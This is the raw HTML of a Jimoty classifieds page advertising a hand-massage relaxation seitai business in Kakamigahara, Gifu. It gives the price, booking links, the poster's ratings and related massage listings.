<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
愛知版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_detail_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D5%26prefecture_id%3D23">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/ser'>
地元のお店
</a>
</li>
<li>
<a href='/all/ser-mas'>
ボディケア
</a>
</li>
<li>
<a href='/all/ser-mas/g-151'>
整体
</a>
</li>
<li>
<a href='/aichi/ser-mas/g-151'>
愛知県の整体
</a>
</li>
<li>
<a href='/aichi/ser-mas/g-151/a-476-konan'>
江南市の整体
</a>
</li>
<li>
<span>
整体なのにリラックス【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/ser","name":"地元のお店"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/ser-mas","name":"ボディケア"}},{"@type":"ListItem","position":4,"item":{"@type":"Thing","@id":"/all/ser-mas/g-151","name":"整体"}},{"@type":"ListItem","position":5,"item":{"@type":"Thing","@id":"/aichi/ser-mas/g-151","name":"愛知県の整体"}},{"@type":"ListItem","position":6,"item":{"@type":"Thing","@id":"/aichi/ser-mas/g-151/a-476-konan","name":"江南市の整体"}},{"@type":"ListItem","position":7,"name":"整体なのにリラックス【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】"}]}</script>


<div class='u-flex-container'>
<div class='l-container-detail-main'>
<div class='u-margin-m-t'>
<div class='u-flex-container'>
<div class='l-container-detail-main-title-left'>
<h1 class='p-article-title'>
整体なのにリラックス【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】
<span class='u-size-xs u-font-weight-normal u-wrap-text-nowrap'>
（投稿ID : yoiem）
</span>
</h1>

</div>
<div class='l-container-detail-main-title-right'>
<div class='u-margin-m-b'>
<div class='p-favorite-box js_favorite_box'>
<div class='u-text-left js_favorite_btn c-button-secondary' data-key='yoiem' data-method='POST' data-url='/web_api/v1/favorite_article_references'>
<span class='u-size-l u-color-light-gray fa fa-star'></span>
<span class='u-size-xs js_fav_user_count u-color-font-base u-font-weight-normal'>
5
</span>
<div class='u-size-xs u-display-inline-block'>
お気に入り登録
</div>
</div>
<div class='c-button-secondary-black u-text-left js_remove_favorite_btn hide' data-key='yoiem' data-method='DELETE' data-url='/web_api/v1/favorite_article_references'>
<span class='u-size-l u-color-favorite-active fa fa-star'></span>
<span class='u-size-xs js_fav_user_count u-color-font-base u-font-weight-normal'>
5
</span>
<div class='u-size-xs u-display-inline-block'>
お気に入り登録済み
</div>
</div>
<div class='p-favorite-balloon p-favorite-balloon-left js_favorite_balloon js_success_balloon hide'>
<div class='u-font-bold'>
お気に入りに登録しました
</div>
<div class='u-margin-s-t'>
<a href="https://jmty.jp/my/favorite_article_references">お気に入り一覧</a>
</div>
<div class='p-favorite-box-close js_close_balloon u-size-s'>
<div class='fa fa-times'></div>
</div>
</div>
<div class='p-favorite-balloon p-favorite-balloon-left js_favorite_balloon js_error_balloon hide'>
<div class='u-font-bold'>
ログインが必要です
</div>
<div class='u-margin-s-t'>
<a href="https://jmty.jp/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Faichi%2Fser-mas%2Farticle-yoiem">ログイン</a>
</div>
<div class='p-favorite-box-close js_close_balloon u-size-s'>
<div class='fa fa-times'></div>
</div>
</div>
<input type="hidden" id="fav_keys" value="[]"></input>
</div>

</div>
</div>
</div>
<div class='u-flex-container u-flex-justify-between u-margin-s-t u-margin-m-b'>
<div>
</div>
<div class='p-article-history'>
<div>
更新2025年7月22日 21:18
</div>
<div>
作成2025年7月22日 21:18
</div>
</div>
</div>
</div>

<div class='u-flex-container'>
<div class='l-container-detail-main-left'>
<div class='p-article-image'>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/6382d7d274ddfe2f237e2f40/slide_00BF2E6E-E813-4144-8754-10859A20D8AE.jpg"><img alt="整体なのにリラックス【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】の画像" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/6382d7d274ddfe2f237e2f40/thumb_m_00BF2E6E-E813-4144-8754-10859A20D8AE.jpg" />
</a></div>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/63e553bff0a7ee6b479835ed/slide_5179B9F3-294F-422F-8D22-1B9A02B865A9.jpg"><img alt="整体なのにリラックス【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】 - 江南市" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/63e553bff0a7ee6b479835ed/thumb_m_5179B9F3-294F-422F-8D22-1B9A02B865A9.jpg" />
</a></div>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/6382d7d19f218714fc390729/slide_1D50EED9-2BF9-4CFF-81B3-753F4441476C.jpg"><img alt="整体なのにリラックス【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】 - ボディケア" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/6382d7d19f218714fc390729/thumb_m_1D50EED9-2BF9-4CFF-81B3-753F4441476C.jpg" />
</a></div>
<div class='p-article-image-block'>
<a rel="lightbox[article-images]" href="https://cdn.jmty.jp/articles/images/6382d7d274a1d71b433ca67e/slide_EA4E69B9-364D-49DE-86C3-838F01FA4B81.jpg"><img alt="整体なのにリラックス【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】 − 愛知県" class="p-article-image-item" src="https://cdn.jmty.jp/articles/images/6382d7d274a1d71b433ca67e/thumb_m_EA4E69B9-364D-49DE-86C3-838F01FA4B81.jpg" />
</a></div>
</div>
<div class='u-margin-m-b'>
<div class='c-sns-share'>
<div class='u-margin-s-r'>
<div style="width: 4.625rem; overflow-x: visible;">
  <a  href="http://twitter.com/share"
      class="twitter-share-button"
      data-count="horizontal"
      data-lang="ja"
      data-text="RT 整体なのにリラックス【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】 #ジモティー"
      data-url="https://jmty.jp/aichi/ser-mas/article-yoiem">Tweet</a>
</div>
<script src="//platform.twitter.com/widgets.js" type="text/javascript" async defer></script>


</div>
<div class='u-margin-s-r'>
<div class='fb-like' data-href='https://jmty.jp/aichi/ser-mas/article-yoiem' data-layout='button_count' data-send='false' data-show-faces='false' data-width='100' style='width: 5.75rem; overflow-x: visible;'></div>
</div>
<div style='width: 5.625rem; overflow-x: visible; margin-left: 1.5rem'>
<iframe scrolling="no" frameborder="0" allowTransparency="true" style="overflow:hidden; border:0; width:90px; height:20px" src="//plugins.mixi.jp/favorite.pl?href=https://jmty.jp/aichi/ser-mas/article-yoiem&service_key=7f83fa7c5cdbba533a6fb720837ca656c9bb4592&show_faces=false&width=100"></iframe>

</div>
</div>

</div>
<div class='p-article-text'>
<p>
<br/>【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】<br/><br/><br/>身体の歪みが気になって・・・。<br/><br/>整体に行くべきか。<br/><br/>でも、マッサージもして欲しい・・・。<br/><br/>そんな時には60分2,800円のリーズナブルリラクゼーション！　「オツカレ！(^O^)／」<br/><br/>バキボキしない<br/>強もみしない<br/><br/>ゆったりリラックスしながら、気づけば全身が整ってらくらくスッキリ！＼(^o^)／<br/><br/><br/>お気軽にお電話くださいね。<br/><br/><br/><br/><br/><br/>【情報確認】 <a href="https://ameblo.jp/momiccotaro/">https://ameblo.jp/momiccotaro/</a><br/><br/>【メニュー&amp;料金表】 <a href="https://ameblo.jp/momiccotaro/entry-12716012268.html">https://ameblo.jp/momiccotaro/entry-12716012268.html</a><br/><br/>【ウェブ受付票／日本語のみ】 <a href="https://ws.formzu.net/dist/S182763122/">https://ws.formzu.net/dist/S182763122/</a><br/><br/>オツカレ！【専用駐車場】  <a href="https://maps.app.goo.gl/Nsosn6NE5cHkf8gK9?g_st=ic">https://maps.app.goo.gl/Nsosn6NE5cHkf8gK9?g_st=ic</a>  〒504-0925 岐阜県各務原市松本町２丁目７９ー１<br/><br/>LINE公式アカウント　 <a href="https://line.me/R/ti/p/%40rti7801o">https://line.me/R/ti/p/%40rti7801o</a><br/><br/>【空き時間情報】 <a href="https://linevoom.line.me/user/_dQh0J50LLUg2A-nVWcv3P8TbhFSuW2s4X_LXLe8">https://linevoom.line.me/user/_dQh0J50LLUg2A-nVWcv3P8TbhFSuW2s4X_LXLe8</a><br/><br/><br/>#整体なのにリラックス　#整体なのにしっかり手もみ　#整体なのにヘッドマッサージ　#整体なのにフットマッサージ　#整体なのに全日本ストレッチング普及協会　#整体なのに気持ち良い　#整体なのに　#整体なのに血流促進　#整体なのにマッサージ　#整体なのに運動教室　#整体なのに柔軟体操
</p>
</div>

</div>
<div class='l-container-detail-main-right' id='items'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
ジャンル
</td>
<td class='p-article-column-value'>
<a href="/all/ser-mas/g-151">整体</a>

</td>
</tr>
<tr>
<td class='p-article-column-key'>
名称
</td>
<td class='p-article-column-value'>
整体なのにリラックス【しっかり手もみで気持ちよさとリラックスを兼ね備えた整体ならここ！(^O^)／】

</td>
</tr>
<tr>
<td class='p-article-column-key'>
地域
</td>
<td class='p-article-column-value'>
<div style='margin: 0 0 0; padding: 0;'><a href="/aichi/ser-mas/g-151/a-476-konan">江南市</a>、<a href="/gifu/ser-mas/g-151/a-423-minokamo">美濃加茂市</a></div>

</td>
</tr>
<tr>
<td class='p-article-column-key'>
住所
</td>
<td class='p-article-column-value'>
〒504-0925 岐阜県各務原市松本町２丁目７９ー１

</td>
</tr>
<tr>
<td class='p-article-column-key'>
営業時間
</td>
<td class='p-article-column-value'>
〜

</td>
</tr>
<tr>
<td class='p-article-column-key'>
直接/仲介
</td>
<td class='p-article-column-value'>
直接

</td>
</tr>

</table>
<div class='clearfix'>
<div class='u-margin-m-b'>
<a class="c-button-primary c-button-hollow gtm_inquiry_button_pc gtm_inquiry_from_ser_by_not_signed_in" target="_blank" rel="nofollow" href="/aichi/ser-mas/article_yoiem/inquiry">投稿者にメールで問い合わせ
</a>
<div class='u-size-s u-margin-m-t'>
<div class='fa fa-caret-right'></div>
<a target="_blank" rel="nofollow" href="https://jmty.jp/aichi/ser-mas/article_yoiem/tel">投稿者に電話で問い合わせ</a>
</div>
<p class='u-size-xs u-color-gray u-margin-xs-t'>
※問い合わせは会員登録とログイン必須です
</p>
</div>
</div>

<div class='u-flex-container u-flex-justify-end'>
<div class='u-text-right u-size-xs c-link-gray'>
<a rel="nofollow" href="/users/sign_in?not_signed_in_alert_info=%E9%80%9A%E5%A0%B1%E3%81%99%E3%82%8B%E3%81%AB%E3%81%AF%E3%83%AD%E3%82%B0%E3%82%A4%E3%83%B3%E3%81%97%E3%81%A6%E3%81%8F%E3%81%A0%E3%81%95%E3%81%84%E3%80%82&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Faichi%2Fser-mas%2Farticle-yoiem"><i class='fa fa-flag'></i>
違反を報告
</a></div>

<div class='u-margin-s-l'>
<div class='u-text-right u-size-xs u-color-gray'>
<i class='fa fa-exclamation-circle'></i>
<span class='u-cursor-pointer' data-open='js-alert-explain-modal'>
注意事項
</span>
</div>
<div class='reveal' data-reveal='' id='js-alert-explain-modal'>
<div class='u-padding-m-lr'>
<h3 class='u-size-l u-font-bold u-border-title-b'>
ジモティーからの注意事項
</h3>
<div class='u-size-s'>
<div class='u-margin-m-t'>
トラブルの際は
<span class='u-font-bold'>
警察等の捜査依頼に積極的に協力しております。
</span>
<br />
ご相談は
<a target="_blank" rel="nofollow" href="https://jmty.jp/inquiries/new?inquiry_category_id=547eadcdd54e1f152b000007">こちら</a>
。
</div>
<h3 class='u-margin-m-t u-size-m u-font-bold'>
詐欺やトラブルにご注意ください
</h3>
<ul>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="https://jmty.co.jp/trouble">ジモティーを安全安心にご利用いただくために</a>
</li>
<li class='c-link-with-dot'>
<a target="_blank" rel="nofollow" href="/info/guideline/trouble#head2">注意したい詐欺の特徴</a>
</li>
</ul>
</div>
</div>
<button aria-label='close modal' class='close-button' data-close=''>
<span aria-hidden>
&times;
</span>
</button>
</div>

</div>
</div>
<div class='u-margin-xl-b'>
<table class='unstriped p-article-column'>
<tr>
<td class='p-article-column-key'>
投稿者
</td>
<td class='p-article-column-value'>
<a target="_blank" href="/profiles/52abbd185068445b870000ed">オツカレ！（手もみ）</a>

<div>
男性
</div>
<div class='u-size-s'>
投稿：
355
</div>

</td>
</tr>
</table>
<div class='u-margin-s-t u-size-s'>
<div class='u-size-xs u-margin-s-tb'>
<div class='c-label-auth'>身分証</div>
<div class='c-label-auth'>電話番号</div>
<div class='c-label-auth'>古物商</div>
<div class='c-label-auth'>法人書類</div>
<span class='c-link-with-angle-right'>
<a target="_blank" rel="nofollow" href="/about/verification">認証とは</a>
</span>
</div>

</div>
<div class='u-margin-s-t u-size-xs'>
オツカレ！（手もみ）です。お気軽にお問い合わせ下さい。検索「各務原　オツカレ」
</div>
<table class='unstriped p-article-column u-margin-m-t'>
<tr>
<td class='p-article-column-key'>
評価
</td>
<td class='p-article-column-value'>
<div class='u-size-s'>
<a target="_blank" href="/profiles/52abbd185068445b870000ed/evaluations?rating=good"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_good_icon-d872e0b148af0e073cfd5ccc02f918c7703f44f263150a3f636ea110226fb861.png" />
<span class='p-evaluation-count'>
78
</span>
</a><a target="_blank" href="/profiles/52abbd185068445b870000ed/evaluations?rating=normal"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_normal_icon-443a4e4c5a9bdf8a7b6efa25772eedb8aea58f9e493c1d81082afd6b222ad6b4.png" />
<span class='p-evaluation-count'>
0
</span>
</a><a target="_blank" href="/profiles/52abbd185068445b870000ed/evaluations?rating=bad"><img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_bad_icon-fe141bc10879da88b33afd9498898c7e8ce1ff72c5e1c42db35a6b3d3a696231.png" />
<span class='p-evaluation-count'>
1
</span>
</a></div>

</td>
</tr>
</table>
<ul>
<li class='p-evaluation-list-item'>
<p class='p-evaluation-rating-text'>
<img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_good_icon-d872e0b148af0e073cfd5ccc02f918c7703f44f263150a3f636ea110226fb861.png" />
<span class='u-color-evaluation-good'>
良い
</span>
<span class='u-margin-s-l'>
<span>
<a style="color: #333; font-weight: bold;" target="_blank" href="/profiles/63af8def30aec70a1b05bb0f">ありがとう</a>
</span>

</span>
</p>
<p>評価が遅くなり申し訳無い限りです。丁寧な返事をして頂きありがとうございまし...</p>
</li>

<li class='p-evaluation-list-item'>
<p class='p-evaluation-rating-text'>
<img class="p-evaluation-icon" src="https://cdn.jmty.jp/assets/evaluation/evaluation_good_icon-d872e0b148af0e073cfd5ccc02f918c7703f44f263150a3f636ea110226fb861.png" />
<span class='u-color-evaluation-good'>
良い
</span>
<span class='u-margin-s-l'>
<span>
<a style="color: #333; font-weight: bold;" target="_blank" href="/profiles/6944e84b75554056f7ffba4e">Gina</a>
</span>

</span>
</p>
</li>

</ul>
<div class='c-link-with-angle-right u-size-s u-text-right'>
<a target="_blank" href="/profiles/52abbd185068445b870000ed/evaluations?rating=">評価をもっと見る</a>
</div>


</div>

</div>
</div>
<div class='u-margin-xl-t'>
<div class='u-margin-m-b' style='height: 300px; overflow-y: hidden;'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_20_詳細_左上_300250 -->
<div id='div-gpt-ad-1498040218147-0'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-0'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_21_詳細_右上_300250 -->
<div id='div-gpt-ad-1498040218147-1'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-1'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-t'>
<div class='u-border-b u-padding-s-b u-margin-m-b'>
<h2 class='u-size-m'>
整体(ボディケア)の地元のお店の関連記事
</h2>
<div class='u-size-xs'>
整体なのにリラックス【しっかり手もみで気... 愛知 広告の無料掲載 を見ている人は、こちらの記事も見ています。
</div>
</div>
<ul>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-1mkc6l"><img alt="オイルマッサージ" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6971c0c5fd82bc6838f633cf/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-1mkc6l">オイルマッサージ</a>
</div>
<div class='u-margin-xs-t'>
筒井/東区…
</div>
<div class='u-margin-xs-t'>
出張オイルリラクゼーション 
オイルケア…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-1mkbjo"><img alt="「運動しなきゃ…でも不安」" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6971bc450cbbd65d81b1d963/thumb_m_IMG_8765.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-1mkbjo">「運動しなきゃ…でも不安」</a>
</div>
<div class='u-margin-xs-t'>
一宮市/尾…
</div>
<div class='u-margin-xs-t'>
そんな気持ちのまま、運動を後回しにしてい…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-1mjudd"><img alt="推し活応援メニューできました" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/697140ff64fadd0ded102f42/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-1mjudd">推し活応援メニューできました</a>
</div>
<div class='u-margin-xs-t'>
名古屋市/…
</div>
<div class='u-margin-xs-t'>
推しに会いに行く前に
キレイになってから…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-1miwck"><img alt="豊橋市　豊川市　訪問マッサージ、鍼灸やっています！" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/696f357e16d6ba993e86bf1f/thumb_m_file.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-1miwck">豊橋市　豊川市　訪問マッサージ、鍼…</a>
</div>
<div class='u-margin-xs-t'>
豊橋市/下…
</div>
<div class='u-margin-xs-t'>
エステサロン&amp;鍼灸院ROOMでは
訪問マ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190lq6"><img alt="施術メニューは「全身もみほぐしコース」または「全身もみほぐ…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/65f688ea9594df0a63d94e02/thumb_m_20140522155058-4S.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190lq6">施術メニューは「全身もみほぐしコー…</a>
</div>
<div class='u-margin-xs-t'>
刈谷市/刈…
</div>
<div class='u-margin-xs-t'>
来店不要。準備不要。
​「癒し」を自宅…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190ofq"><img alt="出張もみほぐし専門店/「全身もみほぐしコース」または「全身…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/65f697eea4c05e4c20f192c9/thumb_m_20140522155058-3S.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190ofq">出張もみほぐし専門店/「全身もみほ…</a>
</div>
<div class='u-margin-xs-t'>
半田市/半…
</div>
<div class='u-margin-xs-t'>
来店不要。準備不要。
​「癒し」を自宅…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190jqr"><img alt="知らないサロンよりプライベートな自宅での施術　ほぐし名人 …" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/65f67ca3b1faf82290b629ce/thumb_m_20140522155058-36S.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190jqr">知らないサロンよりプライベートな自…</a>
</div>
<div class='u-margin-xs-t'>
一宮市/尾…
</div>
<div class='u-margin-xs-t'>
来店不要。準備不要。
​「癒し」を自宅…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190m0o"><img alt="【豊田店】来店不要。準備不要。疲れた身体を癒しに熟練スタッ…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/65f68aa9640b8400eda74817/thumb_m_20140522155058-31S.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190m0o">【豊田店】来店不要。準備不要。疲れ…</a>
</div>
<div class='u-margin-xs-t'>
豊田市/豊…
</div>
<div class='u-margin-xs-t'>
来店不要。準備不要。
​「癒し」を自宅…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190k2a"><img alt="疲れた身体を癒しに熟練スタッフが訪問いたします。　ほぐし名…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/65f67ea70ffc0a2df5629bf2/thumb_m_20140522155058-21S.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190k2a">疲れた身体を癒しに熟練スタッフが訪…</a>
</div>
<div class='u-margin-xs-t'>
津島市/蟹…
</div>
<div class='u-margin-xs-t'>
来店不要。準備不要。
​「癒し」を自宅…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190lgs"><img alt="【春日井店】忙しく暇がない方、小さいお子様がいて外出が出来…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/65f68756aa72a12b0aadf66b/thumb_m_20140522155058-24S.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190lgs">【春日井店】忙しく暇がない方、小さ…</a>
</div>
<div class='u-margin-xs-t'>
春日井市/…
</div>
<div class='u-margin-xs-t'>
来店不要。準備不要。
​「癒し」を自宅…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190o3e"><img alt="ほぐし名人 出張もみほぐし専門 岡崎店 ★来店不要。準備不…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/65f696008148d01e967f3945/thumb_m_20140522155058-43S.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190o3e">ほぐし名人 出張もみほぐし専門 岡…</a>
</div>
<div class='u-margin-xs-t'>
岡崎市/岡…
</div>
<div class='u-margin-xs-t'>
来店不要。準備不要。
​「癒し」を自宅…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190ihk"><img alt="ほぐし名人 出張もみほぐし専門 名古屋西店 【出張エリア】…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/65f6720fb5638e32e54241f7/thumb_m_20140522155058-28S.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190ihk">ほぐし名人 出張もみほぐし専門 名…</a>
</div>
<div class='u-margin-xs-t'>
名古屋市/…
</div>
<div class='u-margin-xs-t'>
来店不要。準備不要。
​「癒し」を自宅…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190j3w"><img alt="来店不要。準備不要。「癒し」を自宅でお気軽に！ ☆ほぐし名…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/65f6788d8cac8114799e4a3a/thumb_m_20140522155058-23M.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="gtm_recommend_article_pc" href="/aichi/ser-mas/article-190j3w">来店不要。準備不要。「癒し」を自宅…</a>
</div>
<div class='u-margin-xs-t'>
名古屋市/…
</div>
<div class='u-margin-xs-t'>
来店不要。準備不要。
​「癒し」を自宅…
</div>
</li>
</ul>

</div>
<div class='u-margin-xl-tb'>
<div class='u-margin-m-b'>
<div class='u-flex-container'>
<div class='u-margin-s-r'>
<!-- /64554427/pc_jmty_23_詳細_左下_336280 -->
<div id='div-gpt-ad-1498040218147-3' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-3'); });
  </script>
</div>
</div>
<div>
<!-- /64554427/pc_jmty_24_詳細_右下_336280 -->
<div id='div-gpt-ad-1498040218147-4' style='width:336px; height:280px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498040218147-4'); });
  </script>
</div>
</div>
</div>
</div>

</div>
<div class='u-margin-xl-t'>
<div class='u-border-b u-padding-s-b u-margin-m-b'>
<h2 class='u-size-m'>
オツカレ！（手もみ）さんのその他の投稿記事
</h2>
</div>
<ul>
<li class='p-article-simple-item-vertical'>
<a class="" href="/gifu/ser-cons/article-1hddt0"><img alt="【驚異のマルチ天然サプリメント】https://amebl…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6823020bb1d70d017467d361/thumb_m_F707E9F4-3225-443F-A2C6-714C71F721EC.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/gifu/ser-cons/article-1hddt0">【驚異のマルチ天然サプリメント】h…</a>
</div>
<div class='u-margin-xs-t'>
岐阜市
</div>
<div class='u-margin-xs-t'>
⁡◆広告なしの原文はこちら▶︎【驚異のマ…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/gifu/ser-bea/article-1f5eue"><img alt="ここめっちゃ気持ちええやん〜！　なのに最安値ちゃう？" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6799fa81ed55950333e44cc1/thumb_m_IMG_6974.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/gifu/ser-bea/article-1f5eue">ここめっちゃ気持ちええやん〜！　な…</a>
</div>
<div class='u-margin-xs-t'>
各務原市
</div>
<div class='u-margin-xs-t'>
POWER SPOT OFオツカレ！（手…
</div>
</li>
<li class='p-article-simple-item-vertical'>
<a class="" href="/gifu/ser-bea/article-1l607m"><img alt="卍（まんじ）ストレッチ講習会  — 巻肩に特化した、朝の“…" class="p-article-simple-item-image" src="https://cdn.jmty.jp/articles/images/6919bfda4709cfb6ee5620ab/thumb_m_phonto.jpg" />
</a><div class='u-size-s u-margin-xs-t'>
<a class="" href="/gifu/ser-bea/article-1l607m">卍（まんじ）ストレッチ講習会  —…</a>
</div>
<div class='u-margin-xs-t'>
各務原市
</div>
<div class='u-margin-xs-t'>
Google maps ：https:/…
</div>
</li>
<li class='p-article-simple-item-vertical'>
